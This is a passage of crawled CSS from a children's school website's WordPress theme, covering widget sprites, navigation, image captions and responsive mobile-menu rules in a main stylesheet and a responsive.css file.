.widget-social a.social:hover{ background-position: -70px -28px;}
.widget-social a.rss:hover{ background-position: -106px -28px;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro{ background-position: 0 -55px; }
.widget-social a.facebook-intro { background-position: -35px -55px; }
.widget-social a.social-intro{ background-position: -70px -55px;}
.widget-social a.rss-intro{ background-position: -106px  -55px;}

.widget-social a.twitter-intro:hover{ background-position: 0 0;}
.widget-social a.facebook-intro:hover { background-position: -35px 0; }
.widget-social a.social-intro:hover{ background-position: -70px 0;}
.widget-social a.rss-intro:hover{ background-position: -106px 0;}

/*---------------- WIDET SOCIAL INTRO */
.widget-social a.twitter-intro_footer{ background-position: 0 -28px; }
.widget-social a.facebook-intro_footer { background-position: -35px -28px; }
.widget-social a.social-intro_footer{ background-position: -70px -28px;}
.widget-social a.rss-intro_footer{ background-position: -106px  -28px;}

.widget-social a.twitter-intro_footer:hover{ background-position: 0 0;}
.widget-social a.facebook-intro_footer:hover { background-position: -35px 0; }
.widget-social a.social-intro_footer:hover{ background-position: -70px 0;}
.widget-social a.rss-intro_footer:hover{ background-position: -106px 0;}

/*---------------- WIDGET CATEGORIES */
.widget-caregories ul {
	list-style:none;
	margin:0 0 20px;
	overflow:hidden;
}
.widget-caregories li {
	width: 185px;
        background-image: url("skins/orange/bullets-arows_one.png");
        background-repeat: no-repeat;
        background-position: 0px 0px ;
        margin-bottom:5px;
	padding-left:20px;
        list-style: none;
        margin-left: 5px;
}

.widget-caregories li ul li {
       background-image: url("skins/orange/bullets-arows.png");
       background-repeat: no-repeat;
       list-style: none;
       background-position: 0px -40px;
       margin-bottom:0px;
}
.widget-caregories li ul {
margin-bottom: 0px;
}

.widget-caregories a { font-size:10px; color:#6b6969; text-transform:uppercase; }

/*---------------- WIDGET WHAT WE DO */
.widget-what-we-do{}
.widget h4 {
    font-size: 11px;
    margin-bottom: 5px;
}
.widget-what-we-do .mask {
    height: 133px;
    width: 292px;
}
.widget-what-we-do p {
    color: #3f3f3f;
    line-height: 21px;
    padding: 10px 0 0;
}

/*---------------- WIDGET ADDRESS */
.widget-address p.meta {
	margin-bottom:0;
}


/* ----->>> CONTACT <<<----------------------------------------------------------------------------- */ 

/*---------------- GOOGLE MAPS*/
.google-map {
    clear: both;
    margin-bottom: 80px;
    position: relative;
}
.google-map h3 {
	font:14px Georgia, "Times New Roman", Times, serif;
	margin-top:40px;
	margin-bottom:28px;
	text-transform:uppercase;
}
.google-map .google-map-background {
    background: url("images/gmap-mask.png") no-repeat scroll left top transparent;
    height: 337px;
    left: 0;
    position: absolute;
    top: 33px;
    width: 643px;
}
.google-map #google-map-location {
    height: 277px;
    margin-left: 12px;
    width: 621px;
}	


/* ----->>> EXTRAS <<<-------------------------------------------------------------------------- */  	
.example {
	border-bottom: 1px dashed #bbb;
	border-left-style: dashed;
	border-right-style: dashed;
	clear: left;
	height: 2px;
	margin-bottom: 20px;
	padding: 15px 0;
}	

.page-404 {
	background: url("images/404.png") no-repeat 10px 50% transparent;
	min-height: 300px;
}
.page-404 h3{
	color: #737272;
	font-family: Lobster, Georgia,Helvetica, sans-serif;
	font-size: 36px;
	margin-bottom: 36px;
	text-transform: uppercase;
	text-align: center;
	margin-top: 65px;
}
.page-404 p{
	margin: 0 auto;
	text-align: center;
	width: 600px;
}
.tree_top {
 background:url(images/cat_single.png) no-repeat;
position:absolute;
right:50px;
top:10px;
width:205px;
height:268px;
z-index: 1000;
}
.cat_top {

position:absolute;
right:-80px;
top:-200px;
width:426px;
height:574px;
z-index: 999;
}
.introbottom {
background:url(skins/orange/bgd_teaser_bottom.png) repeat-x left bottom;
height:13px;
}
.introtop {
background:url(skins/orange/bgd_teaser_top.png) repeat-x left bottom;
height:13px;
}
.bg_banner {
background:url(skins/orange/bg_banner.png) repeat-x center top;

}
/********************************
     navigation       
********************************/
.navigation {    
  position: relative; 
  width : auto; /*Указать свой размер*/
  height : auto; 
  overflow:hidden;
  text-align: center;
  font-weight : normal; 
  margin: 0;
  padding :0; 
  clear: both; 
}


.navigation .alignleft {  
  float: left;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
   padding: 10px;
    position: relative;
}
.navigation .alignright {  
  float: right;  
  font: 20px "Lobster",Arial,Helvetica,sans-serif;
  padding: 10px;
  position: relative;
}

.navigation .alignright a {
color:#c21b1b;
background: url("skins/orange/btn-read-more.png") no-repeat 100% -5%;
padding: 10px 45px;
}
.alignright a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more.png") no-repeat right center; 
padding: 10px 45px;
}
.navigation .alignleft a {
color:#c21b1b;
background: url("skins/orange/btn-read-more-left.png") no-repeat 0% -5%;
padding: 10px 45px;
}
.alignleft a:hover {
color:#ff761b;
background: url("skins/orange/btn-read-more-left.png") no-repeat left center; 
padding: 10px 45px;
}

.pagenavi {  
  width : auto; /*Указать свой размер*/
  height : 20px; 
  display: block;
  font-size: 18px;
  text-align: center;
  font-family:Georgia;
  padding-top : 15px; 
}
.pagenavi a {
  padding: 7px 5px;
  color:#949191;
  text-shadow: 1px 1px #fff;
}
.pagenavi .current {
  padding: 7px 5px;
  color:#c21b1b;
}


.cat_archve  {
color: #fff;
display:inline;
float:left;
font-size:33px;
text-transform: uppercase;
line-height: 32px;
padding: 0px 20px 20px 0px;
 font-family: "Lobster", Arial,Helvetica,sans-serif;
}

.cat_archve a {
color: #fff;
font-size:33px;
}
.cat_archve a:hover {
color:#fff;
}

.navi_single {
position:relative;
float:left;
width:100%;
}
.navi_singleright {
width:50%;
float:left;
}
.navi_singleleft {
width:50%;
float:right;
}
.navi_singleright a, .navi_singleleft a {
    font: 22px "Lobster",Arial,Helvetica,sans-serif;
    color:#c21b1b;
    vertical-align:center;
    display:block;
}
.navi_singleright a:hover, .navi_singleleft a:hover {
    color:#ff761b;
}
.navi_singleright a{
background: url("skins/orange/btn-read-more-left_Red.png") no-repeat left center;
padding: 10px 45px;
}
.navi_singleright a:hover {
background: url("skins/orange/btn-read-more-left_orange.png") no-repeat left center; 
padding: 10px 45px;
}

.navi_singleleft a {
background: url("skins/orange/btn-read-more_Red.png") no-repeat right center;
padding: 10px 45px;
}
.navi_singleleft a:hover {
background: url("skins/orange/btn-read-more_orange.png") no-repeat right center; 
padding: 10px 45px;
}
.yarpp-related h3 {
color:#ff761b;
font: 22px "Georgia",Arial,Helvetica,sans-serif;
text-transform:none;
padding-bottom:10px;
border-bottom: 1px dashed #bbb;
margin-bottom: 10px;
}
.width  {
width: 290px;
height:230px;
}

.categories1 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories1 a {
color:#c21b1b;
font-weight:bold;
}
.categories1 a:hover {
color:#fff;
}
.categories2 {
text-transform: uppercase;
color:#c21b1b;
font-weight:bold;
margin-bottom:5px;
width:295px;
height:20px;
float:left;
font-size:11px;
overflow:hidden;
}
.categories2 a {
color:#c21b1b;
font-weight:bold;
}
.categories2 a:hover {
color:#ff761b;
}
.metrika {
margin: 0 auto;
position:relative;
max-width:900px; 
text-align:center;
}
.header_text {
margin: 20px 0;
}
.header_text img {
border:none;
border:0px;
box-shadow:none;
}

.vkontakte_like {
margin: 10px 0px !important; 
}
.mailru_like {
padding: 15px 5px !important;
}

.vk-button {
padding: 10px 5px !important;
}
.yandex-button {
padding: 13px 5px 10px 5px !important;
}
.autor h2 {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}
.autor {
color:#fff;
font-size:18px;
font-style:italic;
}

.autor img {
float:left;
margin: 0px 20px 10px 10px;
border-radius:50px;
border: 6px solid #ccc;
}

/* ---------[ Responsive Design ]--------- */

@media only screen and (max-width: 480px) {
    #content {overflow: visible;  width:480px;}
     #intro { overflow: visible; float:left;  width:480px;}
     #container-middle {width:480px; overflow: visible; background: transparent;}
}
/*
@media only screen and (min-width: 481px) and (max-width: 768px) {
 #content {overflow: visible;  width:768px;}
#intro {overflow: visible; float:left; width:768px;}
    #container-middle {width:480px; overflow: visible;background: transparent;}
}

@media only screen and (min-width: 769px) and (max-width: 1024px) {
 #content {overflow: visible; width:1020px;}
#intro { overflow: visible; float:left;  width:1020px;}
    #container-middle {width:100%; overflow: visible;background: transparent;}
	}
*/



#sitemap_list  li a {
color:#ff761b;
}

#sitemap_list  li a:hover {
color:#c21b1b;
}

#sitemap_list li ul li a {
color:#6b6969;
}
#sitemap_list li ul li a:hover {
text-decoration:underline;
}
h3.archive {
font: 37px/42px "Lobster",Arial,Helvetica,sans-serif;
text-transform: uppercase;
color:#fff;
}

div.menu-centermenu-container {
background-color: #faeadf;
}

#cntctfrm_contact_form label {
color: #000000;
font-size: 16px;
}

#cntctfrm_contact_form .required {
color: #C21B1B;
}

.infobox {
background: url(images/mysh6.1.png) #faeaca 10px 10px no-repeat;
padding-top: 15px;
min-height: 100px;
padding-left: 100px;
padding-right: 20px;
margin-bottom: 15px;
}

/*add ruslan modesco*/
.thumb-post
{display:block; margin: 0 auto;}

/* оформление изображений */
.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	padding: 10px 4px 0px 4px;
	background: #eaeaea;
	margin-bottom: 15px;
	 max-width: 100%;
	 height: auto;
}
.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
}
.wp-caption-text {
	font-size: 11px;
	line-height: 17px;
	padding: 7px 5px;
	margin: 0;
}
.wp-caption.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
.wp-caption.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 20px;
}
img.alignleft {
	float: left;
	margin: 5px 30px 7px 0;
}
img.alignright {
	float: right;
	margin: 5px 0 7px 30px;
}
.index-thumb {
	float: left;
	margin: 5px 30px 7px 0;
}
.index-thumb2 {
	margin: 0px 0px 25px 0;
}
.textwidget div img{
	left: 215px!important;
}

@media screen and (max-width:768px){
.widget .widget-recent{
  display: none!important;
 }
 .sidebar{
  display: none!important;
 }
 .divider{
  width: 100%!important;
 }
 .wrap{
 	width: 90%;
 }
 #slider .c-8{
 	width: 48%;
 }
 h1.logo a img {
 	width: 45%;
 }
 .c-4{
 	width: 30%;
 }
 .middle-frame-mask{
 	width: 80%;
 	background-size: contain;
 }
 .width{
 	width: 79%;
    height: 140px;
 }
 .categories1{
 	    width: 100%;
 	        height: 52px;
 }
 #container-middle h2{
 	height: 80px;
 }
 #container-middle .mask{
 	height: 148px;
 }
 #container-middle p{
 	    line-height: 16px;
 	    font-size: 12px;
 	        padding: 0;
 }
 #container-middle2 .c-4{
 	width: 46%!important;
 }
}
#fancybox-loading{
    display:none!important;
}
#before_footer{
    margin-bottom: 30px;
    display: flex;
    justify-content: center;
}
.ya-site-form__submit{
	display: block!important;
	    background: #ff761b;
    color: #ffffff!important;
    border: 1px solid #ff761b;
     cursor: pointer;
}
.ya-site-form__search{
	margin:0;
}
.ya-site-form__search-input{
	padding:0!important;
}
.ya-site-form__search-wrap, .ya-site-form__search-input-layout{
	margin:0;
	padding:0;
}
.ya-site-form{
	height: 45px;
}
#text-13{
	margin-top: -15%;
}

.grecaptcha-badge {
    display: none;
}

--- FILE ---
content_type: text/css
request_url: https://shkolabuduschego.ru/wp-content/themes/Kids/responsive.css
body_size: 1199
content:
@media screen and (max-width: 1920px){
    .visible-xs{
        display:none;
    }
    .hidden-xs{
        display:block;
    }

}
@media screen and (max-width: 1680px){
    
}
@media screen and (max-width: 1600px){
    
}
@media screen and (max-width: 1440px){
    
}
@media screen and (max-width: 1366px){
    
}
@media screen and (max-width: 1280px){
    
}
@media screen and (max-width: 1024px){
    
}
@media screen and (max-width: 960px){

}
@media screen and (max-width: 768px) {
    .visible-xs{
        display:block;
    }
    .hidden-xs{
        display:none!important;
    }
	.Menu{
    	max-width: 90%;
	}
	.menu{
		width: 100%;
    	float: none;
    	height: auto;
    	    margin: 0;
    list-style: none;
	}
	.menu li{
        float: none;
	}
	
	#menu{
    	max-width: 95%;
        padding-left: 30px;
    	margin-left: 0;
        float: none;
		display: flex;
	    justify-content: center;
		margin-bottom: 0;
	}
	.mobile-menu{
		display:block!important;
		z-index: 100;
	    position: fixed;
        background: #d1251b;
	    height: 50px;
	    width: 100%;
	}
	.mobile-menu .logo{
	    height:40px;
	    padding:5px 15px;
	}
	header {
        padding: 0;
        height: 50px;
        margin-top: 0;
        margin-bottom: 0;
    }
    .mobile-menu #popout {
        position: fixed!important;
        height: 100%;
        width: 270px;
        background: #d1251b;
        color: white;
        top: 0px;
        left: -270px;
        overflow:auto;
        z-index:100;
    }
    .mobile-menu .logo-link{
    	float: left;
        margin-left: 10px;
        margin-top: 10px;
        font-size: 20px;
    }
    .mobile-menu .logo-link a{
    	color: #fff;
        text-decoration: none;
    } 
    
    #toggle {
        float: right;
        position: absolute;
        top: 15px;
        right: 15px;
        width: 28px;
        height: 24px;
    }
 
    .nav-menu li { 
    border-bottom:1px solid #eee; 
    padding:20px;
    width:100%;
    }
     
    .nav-menu li:hover { 
    background:#CCC;
    }
     
    .nav-menu li a { 
    color:#FFF;
    text-decoration:none;
    width:100%;
    }
    
    #menu-left {
        display: block;
        width: 100%;
        float: none;
    }
    
    .menu li a {
        font-size: 14px;
        border-bottom:1px solid #c71005;
        font-weight: normal;
        padding:10px;
        line-height: 30px;
        text-decoration: none;
        font-size: 16px;
        color: #fff;
        display:block;
    width: 95%;
    word-break: break-word;
    }
    .menu .sub-menu li a{
        padding:0 10px!important;
    }
    .boxfull #midside {
        margin-top: 80px;
    }
    .sub-menu {
        display:none;
            padding: 0;
        background: #941a13;
        width: 100%;
    }
    .menu #searchsubmit {
        border: 1px solid #4c4c4c !important;
        color: #ffffff;
        cursor: pointer;
        background: #4c4c4c;
        padding: 4px;
        margin-left: 3px;
        margin-top: 10px;
    }
    .menu-search-form{
        margin-left:10px;
    }
    .menu-search-form .button-submit{
        width: 55px;
        height: 30px;
        float: right;
        margin: 0;
        padding: 1px 10px;
    }
    .menu-search-form .button-submit .circle-arrow{
        display:none;
    }
    #content.home {
        padding: 50px 0;
    }
    #content{
        max-width: 100%;
    padding: 0;
    }
    .meta
    {
        padding:10px 0;
    }
    .post-list, .review-list {
    padding-right: 0;
}
    #cat-slider{
        display:none;
    }
    #footer #sub-footer{
        width:100%;
    }
.yarpp-thumbnail-default{
    display:none!important;
}
#intro{
        padding-top: 50px;
    max-width: 100%;
}
.c-12{
    max-width:100%;
}
#intro h1 {
    line-height: 35px;
    margin: 0;
    font-size: 28px;
    padding: 0px 20px 10px 10px;
    text-transform: inherit;
}

}

@media screen and (max-width:767px){

}
@media screen and (max-width: 650px) {


}
@media screen and (max-width: 480px) {
    .navi_singleright a, .navi_singleleft a{
        font: 15px "Lobster",Arial,Helvetica,sans-serif;
    }
    .footer_social{
            right: 0;
    }
    #slider, #featured{
        display:none;
    }
    #slider-bg{
        display:none;
    }
    #container-middle{
            max-width: 100%;
            background: #fff;
    }
    .categories2{
        max-width: 100%;  
    }
    #container-middle2 .c-4, .c-4{
            max-width: 100%;
    width: 100%!important;
    margin: 0;
        border-bottom: 1px solid #fff;
    margin-bottom: 15px;
    }
    #container-middle h2, .categories1{
        height:auto;
    }
    #container-middle .mask, .middle-frame-mask, .width{
            width: 100%;
    height: auto!important;
    }
    #container-middle h2 a {
    color: #f26f1a;}
    #container-middle .read-more:hover{
        color:#f29057;
    }
    #container-middle2{
        background:none!important;
    }
}
@media screen and (max-width: 375px) {
.footer_social {
    right: -40px;
}
#copyright{
    left:15px;
}
    
}
@media screen and (max-width: 320px) {

}
